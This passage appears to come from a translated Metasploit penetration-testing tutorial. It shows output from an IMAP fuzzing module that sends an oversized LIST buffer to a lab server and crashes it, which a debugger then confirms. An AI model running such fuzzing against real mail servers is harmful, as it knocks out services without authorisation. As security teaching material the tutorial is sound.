[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Generating fuzzed data...
[*] Sending fuzzed data, buffer length = 1007
[*] 0002 LIST () /"FzwJjIcL16vW4PXDPpJV[...]gaDm" "PWNED"
[*]
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Authentication failed
[*] Host is not responding - this is G00D ;)
[*] Auxiliary module execution completed
MSF diz que o servidor IMAP, provavelmente, caiu e ImmunityDebugger confirma-lo como visto
na imagem seguinte:
© Offensive Security 2009
Traduzido por Rafael Torres
 